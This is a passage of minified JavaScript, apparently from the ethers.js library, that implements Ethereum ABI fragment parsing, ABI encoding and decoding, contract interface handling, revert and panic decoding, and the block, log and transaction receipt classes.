"))}else{inputs=[ParamType.from("bytes")]}const mutability=consumeMutability(obj);assertArgument(mutability==="nonpayable"||mutability==="payable","fallback cannot be constants","obj.stateMutability",mutability);if(consumeKeywords(obj,setify(["returns"])).has("returns")){const outputs=consumeParams(obj);assertArgument(outputs.length===1&&outputs[0].type==="bytes","invalid fallback outputs","obj.outputs",outputs.map(i=>i.format("minimal")).join(", "))}consumeEoi(obj);return new FallbackFragment(_guard$2,inputs,mutability==="payable")}if(obj.type==="receive"){return new FallbackFragment(_guard$2,[],true)}if(obj.type==="fallback"){const inputs=[ParamType.from("bytes")];const payable=obj.stateMutability==="payable";return new FallbackFragment(_guard$2,inputs,payable)}assertArgument(false,"invalid fallback description","obj",obj)}static isFragment(value){return value&&value[internal$1]===FallbackFragmentInternal}}class FunctionFragment extends NamedFragment{constant;outputs;stateMutability;payable;gas;constructor(guard,name,stateMutability,inputs,outputs,gas){super(guard,"function",name,inputs);Object.defineProperty(this,internal$1,{value:FunctionFragmentInternal});outputs=Object.freeze(outputs.slice());const constant=stateMutability==="view"||stateMutability==="pure";const payable=stateMutability==="payable";defineProperties(this,{constant:constant,gas:gas,outputs:outputs,payable:payable,stateMutability:stateMutability})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"function",name:this.name,constant:this.constant,stateMutability:this.stateMutability!=="nonpayable"?this.stateMutability:undefined,payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format))),outputs:this.outputs.map(o=>JSON.parse(o.format(format)))})}const result=[];if(format!=="sighash"){result.push("function")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"){if(this.stateMutability!=="nonpayable"){result.push(this.stateMutability)}if(this.outputs&&this.outputs.length){result.push("returns");result.push(joinParams(format,this.outputs))}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}}return result.join(" ")}static getSelector(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new FunctionFragment(_guard$2,name,"view",params,[],null);return fragment.selector}static from(obj){if(FunctionFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FunctionFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid function fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("function",obj);const inputs=consumeParams(obj);const mutability=consumeMutability(obj);let outputs=[];if(consumeKeywords(obj,setify(["returns"])).has("returns")){outputs=consumeParams(obj)}const gas=consumeGas(obj);consumeEoi(obj);return new FunctionFragment(_guard$2,name,mutability,inputs,outputs,gas)}let stateMutability=obj.stateMutability;if(stateMutability==null){stateMutability="payable";if(typeof obj.constant==="boolean"){stateMutability="view";if(!obj.constant){stateMutability="payable";if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}}else if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}return new FunctionFragment(_guard$2,obj.name,stateMutability,obj.inputs?obj.inputs.map(ParamType.from):[],obj.outputs?obj.outputs.map(ParamType.from):[],obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===FunctionFragmentInternal}}class StructFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"struct",name,inputs);Object.defineProperty(this,internal$1,{value:StructFragmentInternal})}format(){throw new Error("@TODO")}static from(obj){if(typeof obj==="string"){try{return StructFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid struct fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("struct",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new StructFragment(_guard$2,name,inputs)}return new StructFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===StructFragmentInternal}}const PanicReasons$1=new Map;PanicReasons$1.set(0,"GENERIC_PANIC");PanicReasons$1.set(1,"ASSERT_FALSE");PanicReasons$1.set(17,"OVERFLOW");PanicReasons$1.set(18,"DIVIDE_BY_ZERO");PanicReasons$1.set(33,"ENUM_RANGE_ERROR");PanicReasons$1.set(34,"BAD_STORAGE_DATA");PanicReasons$1.set(49,"STACK_UNDERFLOW");PanicReasons$1.set(50,"ARRAY_RANGE_ERROR");PanicReasons$1.set(65,"OUT_OF_MEMORY");PanicReasons$1.set(81,"UNINITIALIZED_FUNCTION_CALL");const paramTypeBytes=new RegExp(/^bytes([0-9]*)$/);const paramTypeNumber=new RegExp(/^(u?int)([0-9]*)$/);let defaultCoder=null;let defaultMaxInflation=1024;function getBuiltinCallException(action,tx,data,abiCoder){let message="missing revert data";let reason=null;const invocation=null;let revert=null;if(data){message="execution reverted";const bytes=getBytes(data);data=hexlify(data);if(bytes.length===0){message+=" (no data present; likely require(false) occurred";reason="require(false)"}else if(bytes.length%32!==4){message+=" (could not decode reason; invalid data length)"}else if(hexlify(bytes.slice(0,4))==="0x08c379a0"){try{reason=abiCoder.decode(["string"],bytes.slice(4))[0];revert={signature:"Error(string)",name:"Error",args:[reason]};message+=`: ${JSON.stringify(reason)}`}catch(error){message+=" (could not decode reason; invalid string data)"}}else if(hexlify(bytes.slice(0,4))==="0x4e487b71"){try{const code=Number(abiCoder.decode(["uint256"],bytes.slice(4))[0]);revert={signature:"Panic(uint256)",name:"Panic",args:[code]};reason=`Panic due to ${PanicReasons$1.get(code)||"UNKNOWN"}(${code})`;message+=`: ${reason}`}catch(error){message+=" (could not decode panic code)"}}else{message+=" (unknown custom error)"}}const transaction={to:tx.to?getAddress(tx.to):null,data:tx.data||"0x"};if(tx.from){transaction.from=getAddress(tx.from)}return makeError(message,"CALL_EXCEPTION",{action:action,data:data,reason:reason,transaction:transaction,invocation:invocation,revert:revert})}class AbiCoder{#getCoder(param){if(param.isArray()){return new ArrayCoder(this.#getCoder(param.arrayChildren),param.arrayLength,param.name)}if(param.isTuple()){return new TupleCoder(param.components.map(c=>this.#getCoder(c)),param.name)}switch(param.baseType){case"address":return new AddressCoder(param.name);case"bool":return new BooleanCoder(param.name);case"string":return new StringCoder(param.name);case"bytes":return new BytesCoder(param.name);case"":return new NullCoder(param.name)}let match=param.type.match(paramTypeNumber);if(match){let size=parseInt(match[2]||"256");assertArgument(size!==0&&size<=256&&size%8===0,"invalid "+match[1]+" bit length","param",param);return new NumberCoder(size/8,match[1]==="int",param.name)}match=param.type.match(paramTypeBytes);if(match){let size=parseInt(match[1]);assertArgument(size!==0&&size<=32,"invalid bytes length","param",param);return new FixedBytesCoder(size,param.name)}assertArgument(false,"invalid type","type",param.type)}getDefaultValue(types){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.defaultValue()}encode(types,values){assertArgumentCount(values.length,types.length,"types/values length mismatch");const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");const writer=new Writer;coder.encode(writer,values);return writer.data}decode(types,data,loose){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.decode(new Reader(data,loose,defaultMaxInflation))}static _setDefaultMaxInflation(value){assertArgument(typeof value==="number"&&Number.isInteger(value),"invalid defaultMaxInflation factor","value",value);defaultMaxInflation=value}static defaultAbiCoder(){if(defaultCoder==null){defaultCoder=new AbiCoder}return defaultCoder}static getBuiltinCallException(action,tx,data){return getBuiltinCallException(action,tx,data,AbiCoder.defaultAbiCoder())}}function encodeBytes32String(text){const bytes=toUtf8Bytes(text);if(bytes.length>31){throw new Error("bytes32 string must be less than 32 bytes")}return zeroPadBytes(bytes,32)}function decodeBytes32String(_bytes){const data=getBytes(_bytes,"bytes");if(data.length!==32){throw new Error("invalid bytes32 - not 32 bytes long")}if(data[31]!==0){throw new Error("invalid bytes32 string - no null terminator")}let length=31;while(data[length-1]===0){length--}return toUtf8String(data.slice(0,length))}class LogDescription{fragment;name;signature;topic;args;constructor(fragment,topic,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,signature:signature,topic:topic,args:args})}}class TransactionDescription{fragment;name;args;signature;selector;value;constructor(fragment,selector,args,value){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector,value:value})}}class ErrorDescription{fragment;name;args;signature;selector;constructor(fragment,selector,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector})}}class Indexed{hash;_isIndexed;static isIndexed(value){return!!(value&&value._isIndexed)}constructor(hash){defineProperties(this,{hash:hash,_isIndexed:true})}}const PanicReasons={0:"generic panic",1:"assert(false)",17:"arithmetic overflow",18:"division or modulo by zero",33:"enum overflow",34:"invalid encoded storage byte array accessed",49:"out-of-bounds array access; popping on an empty array",50:"out-of-bounds access of an array or bytesN",65:"out of memory",81:"uninitialized function"};const BuiltinErrors={"0x08c379a0":{signature:"Error(string)",name:"Error",inputs:["string"],reason:message=>{return`reverted with reason string ${JSON.stringify(message)}`}},"0x4e487b71":{signature:"Panic(uint256)",name:"Panic",inputs:["uint256"],reason:code=>{let reason="unknown panic code";if(code>=0&&code<=255&&PanicReasons[code.toString()]){reason=PanicReasons[code.toString()]}return`reverted with panic code 0x${code.toString(16)} (${reason})`}}};class Interface{fragments;deploy;fallback;receive;#errors;#events;#functions;#abiCoder;constructor(fragments){let abi=[];if(typeof fragments==="string"){abi=JSON.parse(fragments)}else{abi=fragments}this.#functions=new Map;this.#errors=new Map;this.#events=new Map;const frags=[];for(const a of abi){try{frags.push(Fragment.from(a))}catch(error){console.log(`[Warning] Invalid Fragment ${JSON.stringify(a)}:`,error.message)}}defineProperties(this,{fragments:Object.freeze(frags)});let fallback=null;let receive=false;this.#abiCoder=this.getAbiCoder();this.fragments.forEach((fragment,index)=>{let bucket;switch(fragment.type){case"constructor":if(this.deploy){console.log("duplicate definition - constructor");return}defineProperties(this,{deploy:fragment});return;case"fallback":if(fragment.inputs.length===0){receive=true}else{assertArgument(!fallback||fragment.payable!==fallback.payable,"conflicting fallback fragments",`fragments[${index}]`,fragment);fallback=fragment;receive=fallback.payable}return;case"function":bucket=this.#functions;break;case"event":bucket=this.#events;break;case"error":bucket=this.#errors;break;default:return}const signature=fragment.format();if(bucket.has(signature)){return}bucket.set(signature,fragment)});if(!this.deploy){defineProperties(this,{deploy:ConstructorFragment.from("constructor()")})}defineProperties(this,{fallback:fallback,receive:receive})}format(minimal){const format=minimal?"minimal":"full";const abi=this.fragments.map(f=>f.format(format));return abi}formatJson(){const abi=this.fragments.map(f=>f.format("json"));return JSON.stringify(abi.map(j=>JSON.parse(j)))}getAbiCoder(){return AbiCoder.defaultAbiCoder()}#getFunction(key,values,forceUnique){if(isHexString(key)){const selector=key.toLowerCase();for(const fragment of this.#functions.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#functions){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){const lastValue=values.length>0?values[values.length-1]:null;let valueLength=values.length;let allowOptions=true;if(Typed.isTyped(lastValue)&&lastValue.type==="overrides"){allowOptions=false;valueLength--}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs.length;if(inputs!==valueLength&&(!allowOptions||inputs!==valueLength-1)){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(j>=inputs.length){if(values[j].type==="overrides"){continue}matching.splice(i,1);break}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===1&&values&&values.length!==matching[0].inputs.length){const lastArg=values[values.length-1];if(lastArg==null||Array.isArray(lastArg)||typeof lastArg!=="object"){matching.splice(0,1)}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous function description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#functions.get(FunctionFragment.from(key).format());if(result){return result}return null}getFunctionName(key){const fragment=this.#getFunction(key,null,false);assertArgument(fragment,"no matching function","key",key);return fragment.name}hasFunction(key){return!!this.#getFunction(key,null,false)}getFunction(key,values){return this.#getFunction(key,values||null,true)}forEachFunction(callback){const names=Array.from(this.#functions.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#functions.get(name),i)}}#getEvent(key,values,forceUnique){if(isHexString(key)){const eventTopic=key.toLowerCase();for(const fragment of this.#events.values()){if(eventTopic===fragment.topicHash){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#events){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){for(let i=matching.length-1;i>=0;i--){if(matching[i].inputs.length<values.length){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous event description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#events.get(EventFragment.from(key).format());if(result){return result}return null}getEventName(key){const fragment=this.#getEvent(key,null,false);assertArgument(fragment,"no matching event","key",key);return fragment.name}hasEvent(key){return!!this.#getEvent(key,null,false)}getEvent(key,values){return this.#getEvent(key,values||null,true)}forEachEvent(callback){const names=Array.from(this.#events.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#events.get(name),i)}}getError(key,values){if(isHexString(key)){const selector=key.toLowerCase();if(BuiltinErrors[selector]){return ErrorFragment.from(BuiltinErrors[selector].signature)}for(const fragment of this.#errors.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#errors){if(name.split("(")[0]===key){matching.push(fragment)}}if(matching.length===0){if(key==="Error"){return ErrorFragment.from("error Error(string)")}if(key==="Panic"){return ErrorFragment.from("error Panic(uint256)")}return null}else if(matching.length>1){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous error description (i.e. ${matchStr})`,"name",key)}return matching[0]}key=ErrorFragment.from(key).format();if(key==="Error(string)"){return ErrorFragment.from("error Error(string)")}if(key==="Panic(uint256)"){return ErrorFragment.from("error Panic(uint256)")}const result=this.#errors.get(key);if(result){return result}return null}forEachError(callback){const names=Array.from(this.#errors.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#errors.get(name),i)}}_decodeParams(params,data){return this.#abiCoder.decode(params,data)}_encodeParams(params,values){return this.#abiCoder.encode(params,values)}encodeDeploy(values){return this._encodeParams(this.deploy.inputs,values||[])}decodeErrorResult(fragment,data){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match error ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeErrorResult(fragment,values){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionData(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match function ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeFunctionData(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionResult(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}let message="invalid length for result data";const bytes=getBytesCopy(data);if(bytes.length%32===0){try{return this.#abiCoder.decode(fragment.outputs,bytes)}catch(error){message="could not decode result data"}}assert(false,message,"BAD_DATA",{value:hexlify(bytes),info:{method:fragment.name,signature:fragment.format()}})}makeError(_data,tx){const data=getBytes(_data,"data");const error=AbiCoder.getBuiltinCallException("call",tx,data);const customPrefix="execution reverted (unknown custom error)";if(error.message.startsWith(customPrefix)){const selector=hexlify(data.slice(0,4));const ef=this.getError(selector);if(ef){try{const args=this.#abiCoder.decode(ef.inputs,data.slice(4));error.revert={name:ef.name,signature:ef.format(),args:args};error.reason=error.revert.signature;error.message=`execution reverted: ${error.reason}`}catch(e){error.message=`execution reverted (coult not decode custom error)`}}}const parsed=this.parseTransaction(tx);if(parsed){error.invocation={method:parsed.name,signature:parsed.signature,args:parsed.args}}return error}encodeFunctionResult(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return hexlify(this.#abiCoder.encode(fragment.outputs,values||[]))}encodeFilterTopics(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}assert(values.length<=fragment.inputs.length,`too many arguments for ${fragment.format()}`,"UNEXPECTED_ARGUMENT",{count:values.length,expectedCount:fragment.inputs.length});const topics=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}const encodeTopic=(param,value)=>{if(param.type==="string"){return id(value)}else if(param.type==="bytes"){return keccak256(hexlify(value))}if(param.type==="bool"&&typeof value==="boolean"){value=value?"0x01":"0x00"}else if(param.type.match(/^u?int/)){value=toBeHex(value)}else if(param.type.match(/^bytes/)){value=zeroPadBytes(value,32)}else if(param.type==="address"){this.#abiCoder.encode(["address"],[value])}return zeroPadValue(hexlify(value),32)};values.forEach((value,index)=>{const param=fragment.inputs[index];if(!param.indexed){assertArgument(value==null,"cannot filter non-indexed parameters; must be null","contract."+param.name,value);return}if(value==null){topics.push(null)}else if(param.baseType==="array"||param.baseType==="tuple"){assertArgument(false,"filtering with tuples or arrays not supported","contract."+param.name,value)}else if(Array.isArray(value)){topics.push(value.map(value=>encodeTopic(param,value)))}else{topics.push(encodeTopic(param,value))}});while(topics.length&&topics[topics.length-1]===null){topics.pop()}return topics}encodeEventLog(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}const topics=[];const dataTypes=[];const dataValues=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}assertArgument(values.length===fragment.inputs.length,"event arguments/values mismatch","values",values);fragment.inputs.forEach((param,index)=>{const value=values[index];if(param.indexed){if(param.type==="string"){topics.push(id(value))}else if(param.type==="bytes"){topics.push(keccak256(value))}else if(param.baseType==="tuple"||param.baseType==="array"){throw new Error("not implemented")}else{topics.push(this.#abiCoder.encode([param.type],[value]))}}else{dataTypes.push(param);dataValues.push(value)}});return{data:this.#abiCoder.encode(dataTypes,dataValues),topics:topics}}decodeEventLog(fragment,data,topics){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}if(topics!=null&&!fragment.anonymous){const eventTopic=fragment.topicHash;assertArgument(isHexString(topics[0],32)&&topics[0].toLowerCase()===eventTopic,"fragment/topic mismatch","topics[0]",topics[0]);topics=topics.slice(1)}const indexed=[];const nonIndexed=[];const dynamic=[];fragment.inputs.forEach((param,index)=>{if(param.indexed){if(param.type==="string"||param.type==="bytes"||param.baseType==="tuple"||param.baseType==="array"){indexed.push(ParamType.from({type:"bytes32",name:param.name}));dynamic.push(true)}else{indexed.push(param);dynamic.push(false)}}else{nonIndexed.push(param);dynamic.push(false)}});const resultIndexed=topics!=null?this.#abiCoder.decode(indexed,concat(topics)):null;const resultNonIndexed=this.#abiCoder.decode(nonIndexed,data,true);const values=[];const keys=[];let nonIndexedIndex=0,indexedIndex=0;fragment.inputs.forEach((param,index)=>{let value=null;if(param.indexed){if(resultIndexed==null){value=new Indexed(null)}else if(dynamic[index]){value=new Indexed(resultIndexed[indexedIndex++])}else{try{value=resultIndexed[indexedIndex++]}catch(error){value=error}}}else{try{value=resultNonIndexed[nonIndexedIndex++]}catch(error){value=error}}values.push(value);keys.push(param.name||null)});return Result.fromItems(values,keys)}parseTransaction(tx){const data=getBytes(tx.data,"tx.data");const value=getBigInt(tx.value!=null?tx.value:0,"tx.value");const fragment=this.getFunction(hexlify(data.slice(0,4)));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,data.slice(4));return new TransactionDescription(fragment,fragment.selector,args,value)}parseCallResult(data){throw new Error("@TODO")}parseLog(log){const fragment=this.getEvent(log.topics[0]);if(!fragment||fragment.anonymous){return null}return new LogDescription(fragment,fragment.topicHash,this.decodeEventLog(fragment,log.data,log.topics))}parseError(data){const hexData=hexlify(data);const fragment=this.getError(dataSlice(hexData,0,4));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,dataSlice(hexData,4));return new ErrorDescription(fragment,fragment.selector,args)}static from(value){if(value instanceof Interface){return value}if(typeof value==="string"){return new Interface(JSON.parse(value))}if(typeof value.formatJson==="function"){return new Interface(value.formatJson())}if(typeof value.format==="function"){return new Interface(value.format("json"))}return new Interface(value)}}const BN_0$2=BigInt(0);function getValue(value){if(value==null){return null}return value}function toJson(value){if(value==null){return null}return value.toString()}class FeeData{gasPrice;maxFeePerGas;maxPriorityFeePerGas;constructor(gasPrice,maxFeePerGas,maxPriorityFeePerGas){defineProperties(this,{gasPrice:getValue(gasPrice),maxFeePerGas:getValue(maxFeePerGas),maxPriorityFeePerGas:getValue(maxPriorityFeePerGas)})}toJSON(){const{gasPrice,maxFeePerGas,maxPriorityFeePerGas}=this;return{_type:"FeeData",gasPrice:toJson(gasPrice),maxFeePerGas:toJson(maxFeePerGas),maxPriorityFeePerGas:toJson(maxPriorityFeePerGas)}}}function copyRequest(req){const result={};if(req.to){result.to=req.to}if(req.from){result.from=req.from}if(req.data){result.data=hexlify(req.data)}const bigIntKeys="chainId,gasLimit,gasPrice,maxFeePerBlobGas,maxFeePerGas,maxPriorityFeePerGas,value".split(/,/);for(const key of bigIntKeys){if(!(key in req)||req[key]==null){continue}result[key]=getBigInt(req[key],`request.${key}`)}const numberKeys="type,nonce".split(/,/);for(const key of numberKeys){if(!(key in req)||req[key]==null){continue}result[key]=getNumber(req[key],`request.${key}`)}if(req.accessList){result.accessList=accessListify(req.accessList)}if("blockTag"in req){result.blockTag=req.blockTag}if("enableCcipRead"in req){result.enableCcipRead=!!req.enableCcipRead}if("customData"in req){result.customData=req.customData}if("blobVersionedHashes"in req&&req.blobVersionedHashes){result.blobVersionedHashes=req.blobVersionedHashes.slice()}if("kzg"in req){result.kzg=req.kzg}if("blobs"in req&&req.blobs){result.blobs=req.blobs.map(b=>{if(isBytesLike(b)){return hexlify(b)}return Object.assign({},b)})}return result}class Block{provider;number;hash;timestamp;parentHash;parentBeaconBlockRoot;nonce;difficulty;gasLimit;gasUsed;stateRoot;receiptsRoot;blobGasUsed;excessBlobGas;miner;prevRandao;extraData;baseFeePerGas;#transactions;constructor(block,provider){this.#transactions=block.transactions.map(tx=>{if(typeof tx!=="string"){return new TransactionResponse(tx,provider)}return tx});defineProperties(this,{provider:provider,hash:getValue(block.hash),number:block.number,timestamp:block.timestamp,parentHash:block.parentHash,parentBeaconBlockRoot:block.parentBeaconBlockRoot,nonce:block.nonce,difficulty:block.difficulty,gasLimit:block.gasLimit,gasUsed:block.gasUsed,blobGasUsed:block.blobGasUsed,excessBlobGas:block.excessBlobGas,miner:block.miner,prevRandao:getValue(block.prevRandao),extraData:block.extraData,baseFeePerGas:getValue(block.baseFeePerGas),stateRoot:block.stateRoot,receiptsRoot:block.receiptsRoot})}get transactions(){return this.#transactions.map(tx=>{if(typeof tx==="string"){return tx}return tx.hash})}get prefetchedTransactions(){const txs=this.#transactions.slice();if(txs.length===0){return[]}assert(typeof txs[0]==="object","transactions were not prefetched with block request","UNSUPPORTED_OPERATION",{operation:"transactionResponses()"});return txs}toJSON(){const{baseFeePerGas,difficulty,extraData,gasLimit,gasUsed,hash,miner,prevRandao,nonce,number,parentHash,parentBeaconBlockRoot,stateRoot,receiptsRoot,timestamp,transactions}=this;return{_type:"Block",baseFeePerGas:toJson(baseFeePerGas),difficulty:toJson(difficulty),extraData:extraData,gasLimit:toJson(gasLimit),gasUsed:toJson(gasUsed),blobGasUsed:toJson(this.blobGasUsed),excessBlobGas:toJson(this.excessBlobGas),hash:hash,miner:miner,prevRandao:prevRandao,nonce:nonce,number:number,parentHash:parentHash,timestamp:timestamp,parentBeaconBlockRoot:parentBeaconBlockRoot,stateRoot:stateRoot,receiptsRoot:receiptsRoot,transactions:transactions}}[Symbol.iterator](){let index=0;const txs=this.transactions;return{next:()=>{if(index<this.length){return{value:txs[index++],done:false}}return{value:undefined,done:true}}}}get length(){return this.#transactions.length}get date(){if(this.timestamp==null){return null}return new Date(this.timestamp*1e3)}async getTransaction(indexOrHash){let tx=undefined;if(typeof indexOrHash==="number"){tx=this.#transactions[indexOrHash]}else{const hash=indexOrHash.toLowerCase();for(const v of this.#transactions){if(typeof v==="string"){if(v!==hash){continue}tx=v;break}else{if(v.hash===hash){continue}tx=v;break}}}if(tx==null){throw new Error("no such tx")}if(typeof tx==="string"){return await this.provider.getTransaction(tx)}else{return tx}}getPrefetchedTransaction(indexOrHash){const txs=this.prefetchedTransactions;if(typeof indexOrHash==="number"){return txs[indexOrHash]}indexOrHash=indexOrHash.toLowerCase();for(const tx of txs){if(tx.hash===indexOrHash){return tx}}assertArgument(false,"no matching transaction","indexOrHash",indexOrHash)}isMined(){return!!this.hash}isLondon(){return!!this.baseFeePerGas}orphanedEvent(){if(!this.isMined()){throw new Error("")}return createOrphanedBlockFilter(this)}}class Log{provider;transactionHash;blockHash;blockNumber;removed;address;data;topics;index;transactionIndex;constructor(log,provider){this.provider=provider;const topics=Object.freeze(log.topics.slice());defineProperties(this,{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,removed:log.removed,address:log.address,data:log.data,topics:topics,index:log.index,transactionIndex:log.transactionIndex})}toJSON(){const{address,blockHash,blockNumber,data,index,removed,topics,transactionHash,transactionIndex}=this;return{_type:"log",address:address,blockHash:blockHash,blockNumber:blockNumber,data:data,index:index,removed:removed,topics:topics,transactionHash:transactionHash,transactionIndex:transactionIndex}}async getBlock(){const block=await this.provider.getBlock(this.blockHash);assert(!!block,"failed to find transaction","UNKNOWN_ERROR",{});return block}async getTransaction(){const tx=await this.provider.getTransaction(this.transactionHash);assert(!!tx,"failed to find transaction","UNKNOWN_ERROR",{});return tx}async getTransactionReceipt(){const receipt=await this.provider.getTransactionReceipt(this.transactionHash);assert(!!receipt,"failed to find transaction receipt","UNKNOWN_ERROR",{});return receipt}removedEvent(){return createRemovedLogFilter(this)}}class TransactionReceipt{provider;to;from;contractAddress;hash;index;blockHash;blockNumber;logsBloom;gasUsed;blobGasUsed;cumulativeGasUsed;gasPrice;blobGasPrice;type;status;root;#logs;constructor(tx,provider){this.#logs=Object.freeze(tx.logs.map(log=>{return new Log(log,provider)}));let gasPrice=BN_0$2;if(tx.effectiveGasPrice!=null){gasPrice=tx.effectiveGasPrice}else if(tx.gasPrice!=null){gasPrice=tx.gasPrice}defineProperties(this,{provider:provider,to:tx.to,from:tx.from,contractAddress:tx.contractAddress,hash:tx.hash,index:tx.index,blockHash:tx.blockHash,blockNumber:tx.blockNumber,logsBloom:tx.logsBloom,gasUsed:tx.gasUsed,cumulativeGasUsed:tx.cumulativeGasUsed,blobGasUsed:tx.blobGasUsed,gasPrice:gasPrice,blobGasPrice:tx.blobGasPrice,type:tx.type,status:tx.status,root:tx.root})}get logs(){return this.#logs}toJSON(){const{to,from,contractAddress,hash,index,blockHash,blockNumber,logsBloom,logs,status,root}=this;return{_type:"TransactionReceipt",blockHash:blockHash,blockNumber:blockNumber,contractAddress:contractAddress,cumulativeGasUsed:toJson(this.cumulativeGasUsed),from:from,gasPrice:toJson(this.gasPrice),blobGasUsed:toJson(this.blobGasUsed),blobGasPrice:toJson(this.blobGasPrice),gasUsed:toJson(this.gasUsed),hash:hash,index:index,logs:logs,logsBloom:logsBloom,root:root,status:status,to:to}}get length(){return this.logs.length}[Symbol.iterator](){let index=0;return{next:()=>{if(index<this.length){return{value:this.logs[index++],done:false}}return{value:undefined,done:true}}}}get fee(){return this.gasUsed*this.gasPrice}async getBlock(){const block=await this.provider.getBlock(this.blockHash);if(block==null){throw new Error("TODO")}return block}async getTransaction(){const tx=await this.provider.getTransaction(this.hash);if(tx==null){throw new Error("TODO")}return tx}async getResult(){return await this.provider.getTransactionResult(this.hash)}async confirmations(){return await this.provider.getBlockNumber()-this.blockNumber+1}removedEvent(){return createRemovedTransactionFilter(this)}reorderedEvent(other){assert(!other||other.isMined(),"unmined 'other' transction cannot be orphaned","UNSUPPORTED_OPERATION",{operation:"reorderedEvent(other)"});return createReorderedTransactionFilter(this,other)}}class 